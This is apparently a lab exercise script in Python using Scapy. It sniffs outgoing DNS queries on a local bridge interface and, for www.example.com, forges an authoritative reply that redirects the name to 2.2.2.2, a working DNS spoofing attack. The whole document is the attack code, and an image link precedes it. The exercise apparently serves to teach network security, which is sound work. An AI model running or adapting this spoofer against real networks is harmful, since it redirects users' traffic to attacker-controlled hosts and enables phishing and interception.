 #!/usr/bin/env python3
from scapy.all import *

def spoof_dns(pkt):
  if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
    # pkt.show()

    # Swap the source and destination IP address
    IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

    # Swap the source and destination port number
    UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

    # The Answer Section
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                 ttl=259200, rdata='2.2.2.2')

    # Construct the DNS packet
    DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                 qdcount=1, ancount=1, nscount=0, arcount=0,
                 an=Anssec)

    # Construct the entire IP packet and send it out
    spoofpkt = IPpkt/UDPpkt/DNSpkt
    send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and src host 10.9.0.53 and dst port 53'
pkt = sniff(iface='br-0bad39cae61f', filter=f, prn=spoof_dns)